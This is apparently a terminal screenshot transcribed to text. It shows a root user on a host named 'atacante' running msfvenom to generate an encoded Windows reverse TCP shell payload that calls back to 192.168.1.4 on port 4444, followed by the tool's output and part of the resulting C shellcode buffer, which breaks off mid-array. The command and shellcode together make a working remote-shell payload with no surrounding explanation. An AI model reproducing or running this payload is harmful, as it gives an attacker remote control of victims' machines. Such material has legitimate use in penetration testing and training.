 ┌─[root@atacante]─[/home/user/Desktop]
└──╼ #msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.4 LPORT=4444 -b '\x00' -e x86/shikata_ga_nai -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xd5\xd9\x74\x24\xf4\x5a\xbe\x49\x9f\xfb\x87\x2b\xc9\xb1"
"\x52\x31\x72\x17\x03\x72\x17\x83\xa3\x63\x19\x72\xcf\x74\x5c"
"\x7d\x2f\x85\x01\xf7\xca\xb4\x01\x63\x9f\xe7\xb1\xe7\xcd\x0b"
"\x39\xa5\xe5\x98\x4f\x62\x0a\x28\xe5\x54\x25\xa9\x56\xa4\x24"
"\x29\xa5\xf9\x86\x10\x66\x0c\xc7\x55\x9b\xfd\x95\x0e\xd7\x50"
"\x09\x3a\xad\x68\xa2\x70\x23\xe9\x57\xc0\x42\xd8\xc6\x5a\x1d"
"\xfa\xe9\x8f\x15\xb3\xf1\xcc\x10\x0d\x8a\x27\xee\x8c\x5a\x76"